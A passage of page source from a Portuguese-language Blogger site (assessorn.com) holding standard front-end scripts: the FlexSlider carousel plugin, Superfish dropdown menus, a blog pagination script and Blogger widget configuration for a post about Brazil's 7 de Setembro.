 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pMhS27Re1I_TE_vfbaXXm8BvxfA:1768943649593';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html', 'canonicalUrl': 'https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/7596793439764939219/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '7596793439764939219', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFjyEssGuKGmimjH2ndu-q1p-9n-cMJp5k97tNdnkOYBqOChWOfg9h6n3RX4DNMDx7ga4DV70Ar0AUby38xNzo0LZFqL-afTCtLOGjvvWNtp-5atbD8i-h5RWU27WbGkXLcsgULZ3L5Ixq/s72-c/independence_of_brazil_1888.jpg', 'postImageUrl': 